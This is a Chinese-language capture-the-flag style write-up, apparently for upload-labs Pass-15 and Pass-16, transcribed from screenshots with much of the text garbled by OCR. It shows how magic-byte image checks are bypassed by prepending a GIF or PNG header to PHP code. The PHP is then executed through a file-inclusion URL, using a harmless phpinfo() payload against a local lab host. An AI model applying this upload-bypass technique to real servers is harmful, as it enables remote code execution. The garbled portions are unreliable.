| g & & -N & t & i & \ & dC & 356                                                                            | 6 <b>6</b> K8 <b>6</b> €{x <b>6 6</b> 6A666 <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>6</b> {x <b>6</b> } <b>1</b> {x <b>6</b> } <b>1</b> {x <b>6</b> } | 0@ <b>\$\$\$6\$\$\$</b> {H <b>\$\$</b> a <b>\$\$@\$\$\$</b> A <b>\$3\$\$</b> ^ <b>\$yt#\$</b> W<br>D = <b>\$</b> = <b>\$</b> C <b>\$</b> U <b>\$ \$ \$ \$ \$ \$ \$ \$ \$ \$</b> |                                                                                                    | 6 <b>♦♦</b> ⊠^v₩ <b>♦₩♦</b> h* <b>♦</b> X <b>♦♦&amp;♦</b> €<br>₩ <b>▲</b> 7 <b>▲</b> ₩ <b>♦ #▲ #▲ *▲ *</b>                                                                                        | \$\$\$\$\$K\$(}hq8Q\$K\$D\$C3N\$\$                                                            | 2~ <b>0</b> .002                                              |
|                                                                                                    | a AuAADVAAAAAAAd *n'AAV                                                                                                    | D 8000000000000000000000000000000000000                                                                                                    | "390997,39929Q9 19A97779A                                                                                                | y&Z&&III&/I&Rue& 9&&/& A&-&&<br>V& AA <sup>*</sup> AAAA&*ar>AvAAA <ap* a*<="" td=""><td>\$U\$VY\$#G\$F\$}\$DF\$5\$\$\$% \$U<br/>\$7\$7\$\$\$ [\$(P\$]\$j\$\$]\$2\$2\$</td><td>1999 9KP</td></ap*> | \$U\$VY\$#G\$F\$}\$DF\$5\$\$\$% \$U<br>\$7\$7\$\$\$ [\$(P\$]\$j\$\$]\$2\$2\$                  | 1999 9KP                                                      |
| *&&D&.&&0&2:&/&6&&;                                                                                        | A AdAAD AAAAAAAA h AA                                                                                                    | AA. AAAAAAAAAA AA AA WICITSA wha Aloulaa                                                                                                    | AVA 11. 4044444344 40494                                                                                                 | ••• • • • • • • • • • • • • • • • • •                                                                                                     | ATATAAA 3A(I AIAIAA)A .AC                                                                     | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                       |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                               |                                                               |
|                                                                                                    |                                                                                                    | PHP Version 5.2.17                                                                                                    | pr                                                                                                    |                                                                                                    |                                                                                               |                                                               |

|                      | Pip                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
|                      |                                                                                                    |
| System               | Windows NT DESKTOP-42O1OUK 6.2 build 9200                                                                                                    |
| Build Date           | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command | cscript /nologo configure.js *enable-snapshot-build *enable-debug-pack *<br>with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template *with-php- |

发现和之前的关卡好像差不多,应该还是在源码中没过滤太多东西,直接先看源码。

### #*源码*

```
function isImage($filename){
 //需要开启php_exif模块
 $image_type = exif_imagetype($filename); //判断一个图像的类型,如果发现了对应的类型,返回一个对应的常量,否则返回 False
 switch ($image_type) {
   case IMAGETYPE_GIF:
      return "gif";
      break;
   case IMAGETYPE_JPEG:
      return "jpg";
      break;
    case IMAGETYPE PNG:
      return "png";
      break;
    default:
      break;
$is_upload = false;
if(isset($_POST['submit'])){
 $temp_file = $_FILES['upload_file']['tmp_name'];
 $res = isImage($temp_file);
   $msg = "文件未知, 上传失败! ";
 }else{
    $img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$res;
   if(move_uploaded_file($temp_file,$img_path)){
   } else {
      $msg = "上传出错!";
```

对 php 文件进行了测试,发现只要改了 文件头就可以直接绕过这个限制了。

### 1 × 2 × ...

发送(Send) 取消(Cancel) < ▼ > ▼

| 发送(Send)                                                                                                    | E                                                             |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| 请求(Request)                                                                                                    | 响应(Respons)                                                   |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 In ☰                                                                                                    | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers) 🗐 \n ☰ |
| <pre>1 POST /Pass=15/index.php?action=show_code HTTP/1.1 2 Host: 192.168.93.128 3 User=Agent: Mozilla/5.0 (Windows NT 10.0; Win64: x64; rv:100.0) Gecko/20100101 Firefox/100.0 4 Accept=Language: zh-CR, zh;q=0.8, zh=TW;q=0.7, zh=THK;q=0.5, en=US;q=0.3, en;q=0.2 6 Accept=Language: zh=CR, zh;q=0.8, zh=TW;q=0.7, zh=THK;q=0.5, en=US;q=0.3, en;q=0.2 7 Content-Type: multipart/form=data; boundary=</pre> | <pre>, code&gt;<br/>, gif</pre>                               |

| ™ upload-labs ×            | phpinfo() × +                       | ςfδ                          | SHEPHERN 3 |
|----------------------------|-------------------------------------|------------------------------|------------|
| $\leftarrow \rightarrow C$ | 🔿 👌 192.168.93.128/include.php?file | oad/6320220419150822.gif 🗉 🔂 | © 𝒫 🕲 ୬    |
| GIF98a                     |                                     |                              |            |

| PHP Version                                   | 5.2.17 <b>Php</b>                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| System                                        | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
| Build Date                                    | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                          | csript/nologo.configures;enable-snaphot-buildenable-debug-pack<br>with-snaphot-template=d/php-sdk/snap_5_2/vc6Vv80(template"with-php-<br>build=d/php-sdk/snap_5_2/vc6Vv80(php_build"with-pdo-ad=D/php-<br>sdk/soracle/winstantclient/Uxdk/shared"with-oci8=D/php-sdk/oracle<br>/winstantclient/Uxdk/sharedwith-oci8=D/php-sdk/oracle |
| Server API                                    | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support                  | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path          | C:\Windows                                                                                                    |
| Loaded<br>Configuration File                  | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |
| additional .ini<br>files parsed               | (none)                                                                                                    |
| PHP API                                       | 20041225                                                                                                    |
| PHP Extension                                 | 20060613                                                                                                    |
| Zend Extension                                | 220060519                                                                                                    |
| Debug Build                                   | no                                                                                                    |
| Thread Cafety                                 | anablad                                                                                                    |

png 和 jpg 应该也是一样,修改下文件头就可以绕过了

| -  | ••• |            |    |    | •• | •• |    |    | •• |    | ~- |    | •• |    |    |    |                  |
|----|-----|------------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 0  | 6f  | 6e         | 6e | 65 | 63 | 74 | 69 | 6f | 6e | 3a | 20 | 63 | 6c | 6f | 73 | 65 | onnection: close |
| 0  | 0d  | 0a         | 52 | 65 | 66 | 65 | 72 | 65 | 72 | 3a | 20 | 68 | 74 | 74 | 70 | 3a | Referer: http:   |
| 0  | 2f  | 2f         | 31 | 39 | 32 | 2e | 31 | 36 | 38 | 2e | 39 | 33 | 2e | 31 | 32 | 38 | //192.168.93.128 |
| 0  | 2f  | 50         | 61 | 73 | 73 | 2d | 31 | 35 | 2f | 69 | 6e | 64 | 65 | 78 | 2e | 70 | /Pass-15/index.p |
| 0  | 68  | 70         | 3f | 61 | 63 | 74 | 69 | 6f | 6e | 3d | 73 | 68 | 6f | 77 | 5f | 63 | hp?action=show_c |
| 0  | 6f  | 64         | 65 | 0d | 0a | 55 | 70 | 67 | 72 | 61 | 64 | 65 | 2d | 49 | 6e | 73 | ode Upgrade-Ins  |
| 0  | 65  | 63         | 75 | 72 | 65 | 2d | 52 | 65 | 71 | 75 | 65 | 73 | 74 | 73 | 3a | 20 | ecure-Requests:  |
| 0  | 31  | 0d         | 0a | 0d | 0a | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 1                |
| 0  | 2d  | 2d         | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d |                  |
| 0  | 2d  | 2d         | 33 | 33 | 31 | 32 | 37 | 34 | 36 | 39 | 30 | 36 | 32 | 34 | 31 | 33 | 33127469062413   |
| 0  | 33  | 35         | 37 | 31 | 32 | 38 | 31 | 38 | 34 | 33 | 33 | 33 | 30 | 36 | 34 | 32 | 3571281843330642 |
| 0  | 0d  | 0a         | 43 | 6f | 6e | 74 | 65 | 6e | 74 | 2d | 44 | 69 | 73 | 70 | 6f | 73 | Content-Dispos   |
| .0 | 69  | 74         | 69 | 6f | 6e | 3a | 20 | 66 | 6£ | 72 | 6d | 2d | 64 | 61 | 74 | 61 | ition: form-data |
| 0  | 3b  | 20         | 6e | 61 | 6d | 65 | 3d | 22 | 75 | 70 | 6c | 6f | 61 | 64 | 5f | 66 | ; name="upload_f |
| 0  | 69  | 6c         | 65 | 22 | 3b | 20 | 66 | 69 | 6c | 65 | 6e | 61 | 6d | 65 | 3d | 22 | ile"; filename=" |
| 0  | 70  | 68         | 70 | 69 | 6e | 66 | 6f | 2d | 31 | 2e | 70 | 68 | 70 | 22 | 0d | 0a | phpinfo-1.php"   |
| 0  | 43  | 6f         | 6e | 74 | 65 | 6e | 74 | 2d | 54 | 79 | 70 | 65 | 3a | 20 | 61 | 70 | Content-Type: ap |
| 0  | 70  | 6c         | 69 | 63 | 61 | 74 | 69 | 6£ | 6e | 2f | 6f | 63 | 74 | 65 | 74 | 2d | plication/octet- |
| 0  | 73  | 74         | 72 | 65 | 61 | 6d | 0d | 0a | 0d | 0a | 89 | 50 | 4e | 47 | 0d | 0a | stream BPNG      |
| 0  | 1a  | 0a         | 00 | 00 | 00 | 0d | 49 | 48 | 44 | 52 | 3c | 3f | 70 | 68 | 70 | 20 | □ IHDR php</td   |
| 0  | 70  | 68         | 70 | 69 | 6e | 66 | 6f | 28 | 29 | Зb | 3f | 3e | 0d | 0a | 2d | 2d | phpinfo(); ?>    |
| 0  | 2d  | 2d         | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d |                  |
| 0  | 2d  | 2d         | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 33 | 33 | 31 | 32 | 37 | 33127            |
| 0  | 34  | 36         | 39 | 30 | 36 | 32 | 34 | 31 | 33 | 33 | 35 | 37 | 31 | 32 | 38 | 31 | 4690624133571281 |
| 0  | 38  | 34         | 33 | 33 | 33 | 30 | 36 | 34 | 32 | 0d | 0a | 43 | 6f | 6e | 74 | 65 | 843330642 Conte  |
| .0 | 6e  | 74         | 2d | 44 | 69 | 73 | 70 | 6f | 73 | 69 | 74 | 69 | 6f | 6e | 3a | 20 | nt-Disposition:  |
| 0  | 66  | 6f         | 72 | 6d | 2d | 64 | 61 | 74 | 61 | Зb | 20 | 6e | 61 | 6d | 65 | 3d | form-data; name= |
| 0  | 22  | 73         | 75 | 62 | 6d | 69 | 74 | 22 | 0d | 0a | 0d | 0a | e4 | ь8 | 8a | e4 | "submit" ä,Dä    |
| .0 | bc  | <b>a</b> 0 | 0d | 0a | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | 2d | ¥4               |



|                            |                                                                 | ł |
|----------------------------|-----------------------------------------------------------------|---|
| $\leftarrow \rightarrow C$ | ○ 8 192.168.93.128/include.php?file=upload/8420220419153531.png |   |

PNG IHDR

| PHP Version                                   | 5.2.17 <b>Php</b>                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                               |                                                                                                    |
| System                                        | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
| Build Date                                    | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                          | cscript /nologo configurejs *enable-snapshot-build *'enable-debug-pack *<br>with-snapshot-emplate=dtyhpo-cdksnap 5_2Vcr0V806tmeplate* *with-php-<br>build=dtyhp-sdksnap 5_2Vcr0v80kphp_build *'with-pdo-oci=D/php-<br>sdk/oracle/wistantclient10sdk,shared *with-oci8=D/php-sdk/oracle<br>/wistantclient10sdk,shared *with-ube* |
| Server API                                    | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support                  | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path          | C:\Windows                                                                                                    |
| Loaded<br>Configuration File                  | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |
| Scan this dir for<br>additional .ini<br>files | (none)                                                                                                    |
| additional .ini<br>files parsed               | (none)                                                                                                    |
| PHP API                                       | 20041225                                                                                                    |
| PHP Extension                                 | 20060613                                                                                                    |
| Zend Extension                                | 220060519                                                                                                    |
| Debug Build                                   | no                                                                                                    |
| Thread Safety                                 | enabled                                                                                                    |
| Zend Memory<br>Manager                        | enabled                                                                                                    |
| IPv6 Support                                  | enabled                                                                                                    |
| Registered PHP<br>Streams                     | php, file, data, http, ftp, compress.zlib, compress.bzip2, https, ftps, zip                                                                                                    |
| Registered Stream<br>Socket Transports        | tcp, udp, ssl, sslv3, sslv2, tls                                                                                                    |

方法: 文件头绕过

### Pass-16

还是上传一个图片马看看情况

SEA SH



发现这次没有用了,图片马中的代码没有执行。



| 중 upload-labs ×                                                                                                    | 192.168.93.128/include.php?file = ×                                                                                                    | +                                                                                                    | SFA SHEPHERN 🖘 🌚 🖉                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \rightarrow \mathbf{C}$                                                                                                    | 🔿 👌 192.168.93.128/include.                                                                                                    | e.php?file=upload/19589.png                                                                                 |                                                                                                    |
| C C <p< th=""><th>ऄ         192.168.93.128/include;           Image: State of the state of the state of the</th><th>sphp?file=upload/19589.png<br/>&lt; &lt; if &amp; j = 0 &lt; 0 &lt; 0 &lt; 0 &lt; 0 &lt; 0 &lt; 0 &lt; 0 &lt; 0 &lt; 0</th><th>A SHEPHERU           A SHEPHERU           A</th></p<> | ऄ         192.168.93.128/include;           Image: State of the state of the state of the | sphp?file=upload/19589.png<br>< < if & j = 0 < 0 < 0 < 0 < 0 < 0 < 0 < 0 < 0 < 0                            | A SHEPHERU           A SHEPHERU           A |
| Ċiq`iq`iq`iq`iq`iq`iq`iq`iq`iq`iq`iq`iq`i                                                                                                    | 0j <sub>⊕</sub> , j <sub>K</sub> , ė, ė <sup>,</sup> kčą ė ši al Ue R+š<br>= C ⊕ v  ⊕ ⊕ i \$ ⊕ ⊕ T ⊕ 6<br>)6i) ⊕ φ e ⊕ ⊕ ⊕ ⊕ 65 § \$ 5 % 5<br>)6i) ⊕ φ e ⊕ ⊕ ⊕ ⊕ 65 § \$ 5 % 5<br>3i ⊕ Z K? 7 EF § NB ⊕ ⊕ ⊕ ⊕ 6<br>7 06 ⊕ Z U8:3 ⊕ ~ ⊕  9 ⊕, 5 ⊕<br>m ⊕ 2 X ∯ (5 % ⊕ T ⊕ B*)<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € f Alm A h.n A h.n A h.n<br>)EQ ⊕ ⊕ ⊕ ⊕ € ⊕ ⊕ 0 ⊕ Q m<br>2E ⊕ E f ⊕ ⊕ ⊕ k ⊕ ⊕ k ∩ ⊕ U ⊕ Q m<br>0 € 7 ⊕ F I ⊕ C ⊕ B I ⊕ C ∪ ⊕ X m<br>⊕ [[p ⊕ ⊕ ⊕ v ♥ r ⊕ ⊕ − ⊕ e ] ⊕ ] ⊕ 0 ⊕ 0 ⊕ 0 ⊕ 0 ⊕ 0 ⊕ 0 ⊕ 0 ⊕ 0 ⊕                                                                                                    |                                                                                                    | ia:2000,000,000,000,000,000,000,000,000,00                                                                                                    |
|                                                                                                    | → → → → → → → → → → → → → → → → → → →                                                                                                    | 99€Q> \$ZX\$\$<\$\$#\$CIP\$;X\$\$\$ \$\$TE\$\$C\$\$\$\$\$<br>\$\$\$2,25,25,25,25,25,25,25,25,25,25,25,25,25 | ♦ 2 2 4 5 4 5 4 0 - 47 6 F0[F(4] 6 4 H(z)F 6 0] 6 4 2<br>PP 6 4 < 4 A 00 6 4 5 4 0 5 4 5 4 5 4 5 4 5 4 5 4 5 4 5 4                                                                                                    |

访问图片的位置,发现图片可以正常访问



把图片拉下来放到 hex 里面看看,发现我们下载下来的图片马中的一句话消失了

| 3850h: | 5F | 19 | 94 | FC | 34 | F1 | 68 | 20 | 9F | 06 | 1C | F0 | 39 | CF | 85 | A3 | ."14ah Y891f       |
|--------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------|
| 3860h: | 81 | 0A | 69 | C0 | 01 | 5F | 85 | 14 | EF | 34 | EB | 68 | E0 | FF | 03 | 67 | iÀï4ëhàÿ.g         |
| 3870h: | BB | D5 | 40 |    |    |    |    | 00 | 00 | 00 | 00 | 49 | 45 | 4E | 44 | AE | »Õ@Om ùIEND®       |
| 3880h: | 42 | 60 | 82 | 3C | 3F | 70 | 68 | 70 | 20 | 70 | 68 | 70 | 69 | 6E | 66 | 6F | B`, php phpinfo</p |
| 3890h: | 28 | 29 | 3B | 20 | 3F | ЗE | 0D | 0A | 0D | 0A | 1A |    |    |    |    |    | (); ?>             |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|        |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |

| phpinfo            | o_1.p | ng | 1  | 1958 | 9.pr | ıg x |    |    |    |    |    |    |    |    |    |    |                     |
|--------------------|-------|----|----|------|------|------|----|----|----|----|----|----|----|----|----|----|---------------------|
|                    | Ŏ     | 1  | 2  | 3    | 4    | 5    | 6  | 7  | 8  | 9  | А  | В  | С  | D  | Е  | F  | 0123456789ABCDEF    |
| 2580h:             | F2    | D8 | 4E | 42   | E0   | BD   | F7 | 5E | AF | A2 | 03 | E3 | 72 | F6 | EC | AB | òØNBà½÷^¯¢.ãröì≪    |
